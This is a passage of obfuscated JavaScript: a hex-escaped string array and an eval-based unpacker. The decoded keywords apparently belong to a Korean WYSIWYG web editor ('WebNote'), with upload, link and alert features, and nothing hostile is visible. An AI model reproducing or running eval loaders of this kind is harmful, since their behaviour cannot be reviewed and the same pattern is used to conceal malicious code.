5F\x62\x6C\x69\x6E\x64\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x61\x6C\x65\x72\x74\x7C\x32\x30\x35\x7C\x6D\x6F\x75\x74\x68\x7C\x65\x6D\x70\x74\x79\x7C\x38\x37\x30\x7C\x36\x30\x30\x7C\x6F\x68\x6E\x6F\x65\x73\x7C\x6D\x73\x67\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x74\x68\x75\x6D\x62\x7C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x7C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x7C\x32\x31\x33\x7C\x32\x35\x33\x7C\x33\x39\x30\x7C\x50\x69\x72\x61\x74\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x66\x69\x6C\x65\x5F\x61\x74\x74\x61\x63\x68\x5F\x75\x6E\x69\x74\x5F\x6F\x76\x65\x72\x7C\x61\x6C\x65\x72\x74\x5F\x6E\x6F\x5F\x72\x65\x73\x69\x7A\x65\x5F\x65\x64\x69\x74\x6F\x72\x7C\x32\x39\x30\x7C\x73\x74\x79\x6C\x65\x5F\x64\x65\x6C\x65\x74\x65\x7C\x70\x72\x65\x70\x65\x6E\x64\x7C\x61\x6C\x65\x72\x74\x5F\x6E\x6F\x5F\x63\x6F\x6D\x6D\x61\x6E\x64\x7C\x61\x6C\x65\x72\x74\x5F\x69\x6E\x70\x75\x74\x5F\x75\x72\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x57\x65\x62\x4E\x6F\x74\x65\x46\x6F\x6E\x74\x43\x6F\x6C\x6F\x72\x7C\x49\x6D\x61\x67\x65\x7C\x75\x70\x6C\x6F\x61\x64\x69\x6E\x67\x7C\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74\x7C\x53\x61\x72\x63\x61\x73\x74\x69\x63\x7C\x74\x65\x78\x74\x43\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x6E\x6E\x65\x72\x54\x65\x78\x74\x7C\x73\x75\x62\x6D\x69\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74\x73\x7C\x4D\x61\x74\x68\x7C\x66\x6C\x6F\x6F\x72\x7C\x73\x69\x6C\x76\x65\x72\x7C\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65\x7C\x62\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x65\x78\x74\x41\x6C\x69\x67\x6E\x7C\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74\x7C\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74\x7C\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70\x7C\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D\x7C\x62\x72\x6F\x77\x6E\x7C\x72\x65\x64\x7C\x53\x65\x61\x6C\x65\x64\x7C\x79\x65\x6C\x6C\x6F\x77\x7C\x53\x69\x63\x6B\x7C\x6C\x69\x6D\x65\x67\x72\x65\x65\x6E\x7C\x73\x6B\x79\x62\x6C\x75\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x6F\x70\x75\x70\x5F\x6D\x6F\x76\x65\x7C\x62\x6C\x75\x65\x7C\x70\x75\x72\x70\x6C\x65\x7C\x76\x69\x6F\x6C\x65\x74\x7C\x46\x72\x6F\x77\x6E\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x61\x67\x65\x61\x64\x64\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x53\x77\x65\x61\x74\x7C\x69\x64\x78\x5F\x65\x64\x69\x74\x6F\x72\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x70\x61\x67\x65\x61\x64\x64\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x46\x6F\x63\x75\x73\x7C\x55\x6E\x64\x65\x63\x69\x64\x65\x64\x7C\x56\x65\x72\x79\x41\x6E\x67\x72\x79\x7C\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x75\x30\x30\x61\x37\x7C\x75\x32\x30\x33\x62\x7C\x75\x32\x36\x30\x36\x7C\x69\x64\x78\x5F\x64\x75\x6D\x6D\x79\x5F\x70\x5F\x74\x61\x67\x7C\x75\x32\x36\x30\x35\x7C\x75\x32\x35\x63\x62\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x6B\x5F\x74\x61\x72\x67\x65\x74\x7C\x75\x32\x35\x63\x66\x7C\x64\x72\x61\x67\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x6B\x5F\x76\x61\x6C\x75\x65\x7C\x75\x32\x35\x63\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6F\x76\x65\x72\x7C\x67\x65\x74\x55\x70\x6C\x6F\x61\x64\x49\x6D\x61\x67\x65\x73\x7C\x75\x32\x35\x63\x37\x7C\x75\x32\x35\x63\x36\x7C\x61\x6C\x65\x72\x74\x5F\x6E\x6F\x5F\x64\x72\x61\x67\x6E\x64\x72\x6F\x70\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x74\x61\x72\x67\x65\x74\x5F\x6D\x65\x6E\x75\x7C\x75\x32\x35\x61\x31\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x6B\x5F\x74\x61\x72\x67\x65\x74\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x74\x61\x72\x67\x65\x74\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x75\x32\x35\x61\x30\x7C\x63\x6F\x6E\x66\x69\x67\x7C\x69\x6D\x61\x67\x65\x5F\x63\x65\x6E\x74\x65\x72\x7C\x43\x6F\x6E\x66\x69\x67\x7C\x70\x61\x72\x73\x65\x7C\x73\x65\x70\x65\x72\x61\x74\x6F\x72\x7C\x72\x65\x6C\x7C\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x7C\x43\x53\x53\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x73\x65\x70\x65\x72\x61\x74\x6F\x72\x7C\x4C\x6F\x61\x64\x69\x6E\x67\x7C\x53\x74\x61\x72\x74\x7C\x55\x73\x65\x72\x7C\x4C\x61\x6E\x67\x7C\x41\x6C\x72\x65\x61\x64\x79\x7C\x4C\x6F\x61\x64\x65\x64\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x75\x72\x6C\x5F\x6D\x65\x6E\x75\x7C\x4E\x65\x74\x73\x63\x61\x70\x65\x7C\x61\x70\x70\x4E\x61\x6D\x65\x7C\x6C\x61\x6E\x67\x75\x61\x67\x65\x7C\x77\x65\x62\x6E\x6F\x74\x65\x5F\x6C\x69\x6E\x6B\x5F\x76\x61\x6C\x75\x65\x7C\x75\x73\x65\x72\x4C\x61\x6E\x67\x75\x61\x67\x65\x7C\x75\x32\x35\x62\x33\x7C\x74\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x45\x64\x69\x74\x61\x62\x6C\x65\x7C\x63\x72\x65\x61\x74\x65\x6C\x69\x6E\x6B\x5F\x75\x72\x6C\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x75\x32\x35\x62\x32\x7C\x75\x32\x35\x62\x64\x7C\x75\x32\x35\x62\x63\x7C\x75\x32\x31\x39\x32\x7C\x69\x64\x78\x5F\x77\x65\x62\x6E\x6F\x74\x65\x5F\x63\x6F\x6C\x6F\x72\x5F\x74\x61\x62\x6C\x65\x5F\x74\x65\x78\x74\x66\x6F\x72\x6D\x7C\x75\x32\x31\x39\x30\x7C\x46\x46\x7C\x41\x41\x7C\x7C\x53\x54\x41\x52\x54\x7C\x30\x30\x7C\x7C\x75\x32\x31\x39\x31\x7C\x5F\x5F\x5F\x53\x54\x41\x52\x54\x5F\x5F\x5F\x7C\x57\x65\x62\x4E\x6F\x74\x65\x4C\x6F\x67\x7C\x75\x32\x31\x39\x33\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65\x7C\x64\x72\x61\x67\x65\x6E\x74\x65\x72\x7C\x75\x32\x31\x39\x34\x7C\x75\x32\x35\x63\x31\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72\x7C\x67\x65\x74\x4D\x6F\x6E\x74\x68\x7C\x67\x65\x74\x44\x61\x74\x65\x7C\x5F\x5F\x5F\x45\x4E\x44\x5F\x5F\x5F\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x7C\x6F\x6E\x72\x65\x73\x69\x7A\x65\x7C\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x7C\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x7C\x6D\x6F\x75\x73\x65\x75\x70\x7C\x6D\x73\x67\x5F\x63\x6C\x69\x63\x6B\x7C\x72\x65\x73\x69\x7A\x65\x7C\x63\x6F\x64\x65\x7C\x43\x61\x6C\x6C\x7C\x4E\x6F\x7C\x41\x72\x65\x61\x7C\x67\x65\x74\x48\x6F\x75\x72\x73\x7C\x66\x6F\x6E\x74\x63\x6F\x6C\x6F\x72\x5F\x66\x6F\x72\x6D\x5F\x74\x69\x74\x6C\x65\x7C\x6E\x6F\x7C\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73\x7C\x67\x65\x74\x53\x65\x63\x6F\x6E\x64\x73\x7C\x69\x6E\x66\x6F\x7C\x77\x61\x73\x7C\x61\x6C\x72\x65\x61\x64\x79\x7C\x6C\x6F\x61\x64\x65\x64\x7C\x68\x74\x74\x70\x73\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x4C\x69\x6E\x6B\x7C\x31\x34\x70\x78\x7C\x66\x66\x36\x36\x30\x30\x7C\x73\x65\x74\x43\x6F\x6E\x66\x69\x67\x7C\x75\x32\x35\x63\x30\x7C\x75\x32\x35\x62\x37\x7C\x45\x4E\x44\x7C\x75\x32\x35\x62\x36\x7C\x69\x6E\x73\x65\x72\x74\x52\x6F\x77\x7C\x57\x79\x73\x69\x77\x79\x67\x7C\x57\x65\x62\x45\x64\x69\x74\x6F\x72\x7C\x75\x32\x36\x36\x34\x7C\x75\x32\x36\x36\x30\x7C\x75\x32\x36\x36\x31\x7C\x61\x6C\x65\x72\x74\x5F\x74\x62\x6C\x5F\x6E\x6F\x72\x69\x67\x68\x74\x63\x65\x6C\x6C\x7C\x65\x78\x74\x65\x6E\x64\x73\x7C\x75\x32\x36\x36\x35\x7C\x7C\x61\x6C\x65\x72\x74\x5F\x74\x62\x6C\x5F\x6E\x6F\x62\x65\x6C\x6F\x77\x63\x65\x6C\x6C\x7C\x75\x32\x36\x36\x37\x7C\x63\x6F\x6D\x6D\x69\x6E\x67\x7C\x73\x6F\x6F\x6E\x7C\x63\x6F\x6E\x66\x69\x72\x6D\x7C\x61\x6C\x65\x72\x74\x5F\x64\x65\x6C\x65\x74\x65\x5F\x69\x6D\x61\x67\x65\x5F\x73\x5F\x63\x7C\x64\x65\x6C\x7C\x66\x69\x6C\x65\x6E\x61\x6D\x65\x7C\x56\x65\x72\x73\x69\x6F\x6E\x7C\x75\x32\x36\x36\x33\x7C\x7C\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x69\x6E\x67\x7C\x54\x68\x61\x6E\x6B\x73\x7C\x54\x6F\x7C\x75\x32\x32\x39\x39\x7C\x75\x32\x35\x63\x38\x7C\x66\x61\x6D\x66\x61\x6D\x66\x61\x6D\x7C\x49\x6E\x61\x63\x74\x69\x76\x65\x7C\x75\x32\x35\x61\x33\x7C\x63\x6C\x6F\x73\x65\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x73\x5F\x66\x6F\x76\x65\x72\x7C\x75\x32\x35\x64\x30\x7C\x43\x6F\x75\x6E\x74\x7C\x75\x32\x35\x64\x31\x7C\x75\x32\x35\x39\x32\x7C\x75\x70\x66\x69\x6C\x65\x7C\x64\x6C\x61\x6E\x68\x61\x6D\x7C\x75\x32\x35\x61\x34\x7C\x66\x69\x6C\x65\x5F\x75\x70\x6C\x6F\x61\x64\x7C\x75\x70\x5F\x73\x74\x61\x74\x75\x73\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x43\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x75\x30\x30\x61\x39\x7C\x4D\x73\x78\x6D\x6C\x32\x7C\x57\x45\x42\x57\x4F\x52\x4B\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x52\x65\x71\x75\x65\x73\x74\x7C\x50\x6C\x65\x61\x73\x65\x7C\x52\x65\x74\x72\x79\x7C\x53\x74\x72\x69\x6E\x67\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x4B\x52\x7C\x41\x6C\x6C\x7C\x52\x69\x67\x68\x74\x73\x7C\x52\x65\x73\x65\x72\x76\x65\x64\x7C\x6A\x6F\x69\x6E\x7C\x77\x6F\x72\x6C\x64\x7C\x75\x32\x35\x61\x35\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x73\x6F\x75\x72\x63\x65\x73\x7C\x44\x65\x76\x65\x6C\x6F\x70\x65\x72\x7C\x75\x32\x35\x61\x38","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x7f09x1,_0x7f09x2,_0x7f09x3,_0x7f09x4,_0x7f09x5,_0x7f09x6){_0x7f09x5=function (_0x7f09x3){return (_0x7f09x3<_0x7f09x2?_0x45d7[4]:_0x7f09x5(parseInt(_0x7f09x3/_0x7f09x2)))+((_0x7f09x3=_0x7f09x3%_0x7f09x2)>35?String[_0x45d7[5]](_0x7f09x3+29):_0x7f09x3.toString(36));} ;if(!_0x45d7[4][_0x45d7[6]](/^/,String)){while(_0x7f09x3--){_0x7f09x6[_0x7f09x5(_0x7f09x3)]=_0x7f09x4[_0x7f09x3]||_0x7f09x5(_0x7f09x3);} ;_0x7f09x4=[function (_0x7f09x5){return _0x7f09x6[_0x7f09x5];} ];_0x7f09x5=function (){return _0x45d7[7];} ;_0x7f09x3=1;} ;while(_0x7f09x3--){if(_0x7f09x4[_0x7f09x3]){_0x7f09x1=_0x7f09x1[_0x45d7[6]]( new RegExp(_0x45d7[8]+_0x7f09x5(_0x7f09x3)+_0x45d7[8],_0x45d7[9]),_0x7f09x4[_0x7f09x3]);} ;} ;return _0x7f09x1;} (_0x45d7[0],62,1373,_0x45d7[3][_0x45d7[2]](_0x45d7[1]),0,{}));